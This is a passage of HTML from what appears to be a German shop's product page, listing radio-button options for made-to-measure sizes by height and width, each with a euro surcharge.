                                <span class="option-title">Höhe 1950mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="311"
        data-price-type=""
        class="price-wrapper "
        >
        311,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_3"
                   data-sku=""
                   value="703"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="344"
            />
                        <label class="label admin__field-label"                    for="options_119_3">
                                <span class="option-title">Höhe 1950mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="344"
        data-price-type=""
        class="price-wrapper "
        >
        344,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_4"
                   data-sku=""
                   value="704"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="378"
            />
                        <label class="label admin__field-label"                    for="options_119_4">
                                <span class="option-title">Höhe 1950mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="378"
        data-price-type=""
        class="price-wrapper "
        >
        378,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_5"
                   data-sku=""
                   value="705"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="445"
            />
                        <label class="label admin__field-label"                    for="options_119_5">
                                <span class="option-title">Höhe 1950mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="445"
        data-price-type=""
        class="price-wrapper "
        >
        445,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_6"
                   data-sku=""
                   value="706"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="512"
            />
                        <label class="label admin__field-label"                    for="options_119_6">
                                <span class="option-title">Höhe 1950mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="512"
        data-price-type=""
        class="price-wrapper "
        >
        512,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_7"
                   data-sku=""
                   value="707"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="579"
            />
                        <label class="label admin__field-label"                    for="options_119_7">
                                <span class="option-title">Höhe 1950mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="579"
        data-price-type=""
        class="price-wrapper "
        >
        579,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_8"
                   data-sku=""
                   value="708"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="646"
            />
                        <label class="label admin__field-label"                    for="options_119_8">
                                <span class="option-title">Höhe 1950mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="646"
        data-price-type=""
        class="price-wrapper "
        >
        646,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_9"
                   data-sku=""
                   value="709"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="713"
            />
                        <label class="label admin__field-label"                    for="options_119_9">
                                <span class="option-title">Höhe 1950mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="713"
        data-price-type=""
        class="price-wrapper "
        >
        713,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_10"
                   data-sku=""
                   value="710"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="780"
            />
                        <label class="label admin__field-label"                    for="options_119_10">
                                <span class="option-title">Höhe 1950mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="780"
        data-price-type=""
        class="price-wrapper "
        >
        780,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_11"
                   data-sku=""
                   value="711"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="847"
            />
                        <label class="label admin__field-label"                    for="options_119_11">
                                <span class="option-title">Höhe 1950mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="847"
        data-price-type=""
        class="price-wrapper "
        >
        847,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[119]"
                   id="options_119_12"
                   data-sku=""
                   value="712"
                                   data-selector="options&#x5B;119&#x5D;"
                   price="914"
            />
                        <label class="label admin__field-label"                    for="options_119_12">
                                <span class="option-title">Höhe 1950mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="914"
        data-price-type=""
        class="price-wrapper "
        >
        914,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_118">
        <span>Höhe 2.000mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-118-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_118"
               class="radio admin__control-radio product-custom-option"
               name="options[118]"
               data-selector="options[118]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_118">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_2"
                   data-sku=""
                   value="691"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="311"
            />
                        <label class="label admin__field-label"                    for="options_118_2">
                                <span class="option-title">Höhe 2000mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="311"
        data-price-type=""
        class="price-wrapper "
        >
        311,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_3"
                   data-sku=""
                   value="692"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="345"
            />
                        <label class="label admin__field-label"                    for="options_118_3">
                                <span class="option-title">Höhe 2000mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="345"
        data-price-type=""
        class="price-wrapper "
        >
        345,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_4"
                   data-sku=""
                   value="693"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="379"
            />
                        <label class="label admin__field-label"                    for="options_118_4">
                                <span class="option-title">Höhe 2000mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="379"
        data-price-type=""
        class="price-wrapper "
        >
        379,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_5"
                   data-sku=""
                   value="694"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="446"
            />
                        <label class="label admin__field-label"                    for="options_118_5">
                                <span class="option-title">Höhe 2000mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="446"
        data-price-type=""
        class="price-wrapper "
        >
        446,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_6"
                   data-sku=""
                   value="695"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="513"
            />
                        <label class="label admin__field-label"                    for="options_118_6">
                                <span class="option-title">Höhe 2000mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="513"
        data-price-type=""
        class="price-wrapper "
        >
        513,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_7"
                   data-sku=""
                   value="696"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="580"
            />
                        <label class="label admin__field-label"                    for="options_118_7">
                                <span class="option-title">Höhe 2000mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="580"
        data-price-type=""
        class="price-wrapper "
        >
        580,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_8"
                   data-sku=""
                   value="697"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="648"
            />
                        <label class="label admin__field-label"                    for="options_118_8">
                                <span class="option-title">Höhe 2000mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="648"
        data-price-type=""
        class="price-wrapper "
        >
        648,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_9"
                   data-sku=""
                   value="698"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="715"
            />
                        <label class="label admin__field-label"                    for="options_118_9">
                                <span class="option-title">Höhe 2000mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="715"
        data-price-type=""
        class="price-wrapper "
        >
        715,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_10"
                   data-sku=""
                   value="699"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="782"
            />
                        <label class="label admin__field-label"                    for="options_118_10">
                                <span class="option-title">Höhe 2000mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="782"
        data-price-type=""
        class="price-wrapper "
        >
        782,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_11"
                   data-sku=""
                   value="700"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="849"
            />
                        <label class="label admin__field-label"                    for="options_118_11">
                                <span class="option-title">Höhe 2000mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="849"
        data-price-type=""
        class="price-wrapper "
        >
        849,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[118]"
                   id="options_118_12"
                   data-sku=""
                   value="701"
                                   data-selector="options&#x5B;118&#x5D;"
                   price="917"
            />
                        <label class="label admin__field-label"                    for="options_118_12">
                                <span class="option-title">Höhe 2000mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="917"
        data-price-type=""
        class="price-wrapper "
        >
        917,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_117">
        <span>Höhe 2.100mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-117-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_117"
               class="radio admin__control-radio product-custom-option"
               name="options[117]"
               data-selector="options[117]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_117">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_2"
                   data-sku=""
                   value="680"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="320"
            />
                        <label class="label admin__field-label"                    for="options_117_2">
                                <span class="option-title">Höhe 2100mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="320"
        data-price-type=""
        class="price-wrapper "
        >
        320,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_3"
                   data-sku=""
                   value="681"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="355"
            />
                        <label class="label admin__field-label"                    for="options_117_3">
                                <span class="option-title">Höhe 2100mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="355"
        data-price-type=""
        class="price-wrapper "
        >
        355,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_4"
                   data-sku=""
                   value="682"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="390"
            />
                        <label class="label admin__field-label"                    for="options_117_4">
                                <span class="option-title">Höhe 2100mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="390"
        data-price-type=""
        class="price-wrapper "
        >
        390,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_5"
                   data-sku=""
                   value="683"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="459"
            />
                        <label class="label admin__field-label"                    for="options_117_5">
                                <span class="option-title">Höhe 2100mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="459"
        data-price-type=""
        class="price-wrapper "
        >
        459,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_6"
                   data-sku=""
                   value="684"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="529"
            />
                        <label class="label admin__field-label"                    for="options_117_6">
                                <span class="option-title">Höhe 2100mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="529"
        data-price-type=""
        class="price-wrapper "
        >
        529,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_7"
                   data-sku=""
                   value="685"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="598"
            />
                        <label class="label admin__field-label"                    for="options_117_7">
                                <span class="option-title">Höhe 2100mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="598"
        data-price-type=""
        class="price-wrapper "
        >
        598,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_8"
                   data-sku=""
                   value="686"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="668"
            />
                        <label class="label admin__field-label"                    for="options_117_8">
                                <span class="option-title">Höhe 2100mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="668"
        data-price-type=""
        class="price-wrapper "
        >
        668,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_9"
                   data-sku=""
                   value="687"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="737"
            />
                        <label class="label admin__field-label"                    for="options_117_9">
                                <span class="option-title">Höhe 2100mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="737"
        data-price-type=""
        class="price-wrapper "
        >
        737,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_10"
                   data-sku=""
                   value="688"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="807"
            />
                        <label class="label admin__field-label"                    for="options_117_10">
                                <span class="option-title">Höhe 2100mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="807"
        data-price-type=""
        class="price-wrapper "
        >
        807,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_11"
                   data-sku=""
                   value="689"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="876"
            />
                        <label class="label admin__field-label"                    for="options_117_11">
                                <span class="option-title">Höhe 2100mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="876"
        data-price-type=""
        class="price-wrapper "
        >
        876,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[117]"
                   id="options_117_12"
                   data-sku=""
                   value="690"
                                   data-selector="options&#x5B;117&#x5D;"
                   price="945"
            />
                        <label class="label admin__field-label"                    for="options_117_12">
                                <span class="option-title">Höhe 2100mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="945"
        data-price-type=""
        class="price-wrapper "
        >
        945,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_116">
        <span>Höhe 2.200mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-116-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_116"
               class="radio admin__control-radio product-custom-option"
               name="options[116]"
               data-selector="options[116]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_116">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_2"
                   data-sku=""
                   value="669"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="329"
            />
                        <label class="label admin__field-label"                    for="options_116_2">
                                <span class="option-title">Höhe 2200mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="329"
        data-price-type=""
        class="price-wrapper "
        >
        329,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_3"
                   data-sku=""
                   value="670"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="365"
            />
                        <label class="label admin__field-label"                    for="options_116_3">
                                <span class="option-title">Höhe 2200mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="365"
        data-price-type=""
        class="price-wrapper "
        >
        365,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_4"
                   data-sku=""
                   value="671"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="401"
            />
                        <label class="label admin__field-label"                    for="options_116_4">
                                <span class="option-title">Höhe 2200mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="401"
        data-price-type=""
        class="price-wrapper "
        >
        401,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_5"
                   data-sku=""
                   value="672"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="473"
            />
                        <label class="label admin__field-label"                    for="options_116_5">
                                <span class="option-title">Höhe 2200mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="473"
        data-price-type=""
        class="price-wrapper "
        >
        473,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_6"
                   data-sku=""
                   value="673"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="544"
            />
                        <label class="label admin__field-label"                    for="options_116_6">
                                <span class="option-title">Höhe 2200mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="544"
        data-price-type=""
        class="price-wrapper "
        >
        544,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_7"
                   data-sku=""
                   value="674"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="616"
            />
                        <label class="label admin__field-label"                    for="options_116_7">
                                <span class="option-title">Höhe 2200mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="616"
        data-price-type=""
        class="price-wrapper "
        >
        616,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_8"
                   data-sku=""
                   value="675"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="688"
            />
                        <label class="label admin__field-label"                    for="options_116_8">
                                <span class="option-title">Höhe 2200mm, Breite 1800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="688"
        data-price-type=""
        class="price-wrapper "
        >
        688,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_9"
                   data-sku=""
                   value="676"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="759"
            />
                        <label class="label admin__field-label"                    for="options_116_9">
                                <span class="option-title">Höhe 2200mm, Breite 2000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="759"
        data-price-type=""
        class="price-wrapper "
        >
        759,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_10"
                   data-sku=""
                   value="677"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="831"
            />
                        <label class="label admin__field-label"                    for="options_116_10">
                                <span class="option-title">Höhe 2200mm, Breite 2200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="831"
        data-price-type=""
        class="price-wrapper "
        >
        831,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_11"
                   data-sku=""
                   value="678"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="903"
            />
                        <label class="label admin__field-label"                    for="options_116_11">
                                <span class="option-title">Höhe 2200mm, Breite 2400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="903"
        data-price-type=""
        class="price-wrapper "
        >
        903,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[116]"
                   id="options_116_12"
                   data-sku=""
                   value="679"
                                   data-selector="options&#x5B;116&#x5D;"
                   price="974"
            />
                        <label class="label admin__field-label"                    for="options_116_12">
                                <span class="option-title">Höhe 2200mm, Breite 2600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="974"
        data-price-type=""
        class="price-wrapper "
        >
        974,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
            </div>
</div>
            
<div class="field col-sm-8 col-xs-12">
    <label class="label" for="select_115">
        <span>Höhe 2.300mm</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-115-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_115"
               class="radio admin__control-radio product-custom-option"
               name="options[115]"
               data-selector="options[115]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_115">
                        <span>
                            Keine                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_2"
                   data-sku=""
                   value="658"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="338"
            />
                        <label class="label admin__field-label"                    for="options_115_2">
                                <span class="option-title">Höhe 2300mm, Breite 800mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="338"
        data-price-type=""
        class="price-wrapper "
        >
        338,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_3"
                   data-sku=""
                   value="659"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="375"
            />
                        <label class="label admin__field-label"                    for="options_115_3">
                                <span class="option-title">Höhe 2300mm, Breite 900mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="375"
        data-price-type=""
        class="price-wrapper "
        >
        375,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_4"
                   data-sku=""
                   value="660"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="412"
            />
                        <label class="label admin__field-label"                    for="options_115_4">
                                <span class="option-title">Höhe 2300mm, Breite 1000mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="412"
        data-price-type=""
        class="price-wrapper "
        >
        412,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_5"
                   data-sku=""
                   value="661"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="486"
            />
                        <label class="label admin__field-label"                    for="options_115_5">
                                <span class="option-title">Höhe 2300mm, Breite 1200mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="486"
        data-price-type=""
        class="price-wrapper "
        >
        486,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_6"
                   data-sku=""
                   value="662"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="560"
            />
                        <label class="label admin__field-label"                    for="options_115_6">
                                <span class="option-title">Höhe 2300mm, Breite 1400mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="560"
        data-price-type=""
        class="price-wrapper "
        >
        560,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                                                                                                "
                   name="options[115]"
                   id="options_115_7"
                   data-sku=""
                   value="663"
                                   data-selector="options&#x5B;115&#x5D;"
                   price="634"
            />
                        <label class="label admin__field-label"                    for="options_115_7">
                                <span class="option-title">Höhe 2300mm, Breite 1600mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="634"
        data-price-type=""
        class="price-wrapper "
        >
        634,00 €    </span>
        </span>
</span>            </label>
